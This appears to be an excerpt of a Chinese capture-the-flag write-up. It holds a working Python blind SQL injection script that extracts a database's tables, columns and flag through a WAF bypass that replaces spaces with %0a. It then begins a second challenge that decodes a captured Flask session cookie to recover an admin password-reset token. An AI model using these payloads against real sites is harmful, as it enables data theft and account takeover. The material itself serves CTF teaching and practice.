最终还要将空格改为%0a
根据payload编写脚本
# -*- coding:utf-8 -*-
import requests
import binascii

test = ',0123456789abcdefghijklmnopqrstuvwxyz{|}~'
res = ''
flag = ''
for num in range(1,50):
 for x in test:
  bet_1 = bytes(flag + x)
  bet_2 = bytes(flag + '~')
  #web
  #payload = "?id=-1%%0aor%%0a(select%%0a(select%%0adatabase())%%0abetween%%0a0x%s%%0aand%%0a0x%s)"%(binascii.b2a_hex(bet_1).decode(),binascii.b2a_hex(bet_2).decode())
  #admin,flaggg,menu
  #payload = "?id=-1%%0aor%%0a(select%%0a(select%%0agroup_concat(table_name)%%0afrom%%0ainformation_schema%%0a.%%0atables%%0awhere%%0atable_schema%%0abetween%%0a0x776562%%0aand%%0a0x776562)%%0abetween%%0a0x%s%%0aand%%0a0x%s)"%(binascii.b2a_hex(bet_1).decode(),binascii.b2a_hex(bet_2).decode())
  #id,f1agg
  #payload = "?id=-1%%0aor%%0a(select%%0a(select%%0agroup_concat(column_name)%%0afrom%%0ainformation_schema%%0a.%%0acolumns%%0awhere%%0atable_name%%0abetween%%0a0x666C61676767%%0aand%%0a0x666C61676767)%%0abetween%%0a0x%s%%0aand%%0a0x%s)"%(binascii.b2a_hex(bet_1).decode(),binascii.b2a_hex(bet_2).decode())
  #flag{5d6352163c30ba51f1e2c0dd08622428}
  payload = "?id=-1%%0aor%%0a(select%%0a(select%%0af1agg%%0afrom%%0aflaggg)%%0abetween%%0a0x%s%%0aand%%0a0x%s)"%(binascii.b2a_hex(bet_1).decode(),binascii.b2a_hex(bet_2).decode())
  url="http://101.71.29.5:10008/show.php"+payload
  row = requests.get(url)
  if '郑州烩面的价钱为10' not in row.content:
   if x in '0':
    x = '-'
   flag += chr(ord(x)-1)
   print flag
   break
print flag
flag{5d6352163c30ba51f1e2c0dd08622428}
interesting web
打开题目提示普通用户只能上传jpg文件，admin用户还可以上传tar文件，在网站发现功能注册，登陆，和找回密码，猜测找回admin账户密码。
尝试找回，提示需要token
▾ WAF BYPASS▾ ENC
这里我们发现这是用py写的flask框架，session是存在cookie里的，我们找回密码抓包得到session
session=eyJsb2dpbiI6dHJ1ZSwidG9rZW4iOnsiIGIiOiJNak15WXpjek5qUmhNelZpT0RjMlltRXhORFJrWkRobFlqSXhZMk13TUdVPSJ9LCJ1c2VybmFtZSI6ImFkbWluIn0
.DuEsdA.O8HFW6vBDdcjjpgnFD09wOLmaeg; HttpOnly; Path=/
base64解密前一部分